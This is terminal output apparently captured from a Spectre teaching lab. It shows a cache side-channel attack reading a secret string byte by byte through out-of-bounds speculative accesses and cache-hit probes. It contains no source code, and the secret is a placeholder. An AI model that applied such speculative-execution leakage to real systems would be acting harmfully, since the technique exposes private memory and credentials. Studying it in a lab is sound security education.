 buffer: 0x561284281018
index of secret (out of bound): -8196
array[0*2048 + 512] is in cache.
The Secret = 0().
array[86*2048 + 512] is in cache.
The Secret = 86(V).
secret: 0x56128427f008
buffer: 0x561284281018
index of secret (out of bound): -8195
array[0*2048 + 512] is in cache.
The Secret = 0().
array[97*2048 + 512] is in cache.
The Secret = 97(a).
secret: 0x56128427f008
buffer: 0x561284281018
index of secret (out of bound): -8194
array[0*2048 + 512] is in cache.
The Secret = 0().
array[108*2048 + 512] is in cache.
The Secret = 108(l).
secret: 0x56128427f008
buffer: 0x561284281018
index of secret (out of bound): -8193
array[0*2048 + 512] is in cache.
The Secret = 0().
array[117*2048 + 512] is in cache.
The Secret = 117(u).
secret: 0x56128427f008
buffer: 0x561284281018
index of secret (out of bound): -8192
array[0*2048 + 512] is in cache.
The Secret = 0().
array[101*2048 + 512] is in cache.
The Secret = 101(e).
The secret is: Some Secret Value
matteo master … 04 - Spectre Spectre-20220414 Labsetup